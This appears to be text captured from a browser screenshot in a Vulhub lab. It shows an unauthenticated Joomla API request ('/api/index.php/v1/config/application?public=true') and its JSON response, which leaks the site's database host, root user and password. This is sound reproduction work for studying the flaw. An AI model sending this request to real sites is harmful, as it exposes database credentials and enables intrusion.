 10.211.55.71:8080/api/index.ph
10.211.55.71:8080/api/index.php/v1/config/application?public=true
JSON 原始数据 头
保存 复制 美化输出
{"links":{"self":"http:\/\/10.211.55.71:8080\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/10.211.55.71:8080\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=20&
page%5Blimit%5D=20","last":"http:\/\/10.211.55.71:8080\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=100&page%5Blimit%5D=20"},"data":[{"type":"application","id":"224","attributes":
{"offline":false,"id":224}},{"type":"application","id":"224","attributes":{"offline_message":"This site is down for maintenance.<br> Please check back again soon.","id":224}},{"type":"application","id":"224","attributes":
{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attributes":{"offline_image":"","id":224}},{"type":"application","id":"224","attributes":{"sitename":"html","id":224}},
{"type":"application","id":"224","attributes":{"editor":"tinymce","id":224}},{"type":"application","id":"224","attributes":{"captcha":0,"id":224}},{"type":"application","id":"224","attributes":{"list_limit":20,"id":224}},
{"type":"application","id":"224","attributes":{"access":1,"id":224}},{"type":"application","id":"224","attributes":{"frontediting":1,"id":224}},{"type":"application","id":"224","attributes":{"dbtype":"mysqli","id":224}},
{"type":"application","id":"224","attributes":{"host":"mysql","id":224}},{"type":"application","id":"224","attributes":{"user":"root","id":224}},{"type":"application","id":"224","attributes":{"password":"vulhub","id":224}},
{"type":"application","id":"224","attributes":{"db":"joomla","id":224}},{"type":"application","id":"224","attributes":{"dbprefix":"j_","id":224}},{"type":"application","id":"224","attributes":{"dbencryption":0,"id":224}},
{"type":"application","id":"224","attributes":{"dbsslverifyservercert":false,"id":224}},{"type":"application","id":"224","attributes":{"dbsslkey":"","id":224}},{"type":"application","id":"224","attributes":
{"dbsslcert":"","id":224}}],"meta":{"total-pages":6}}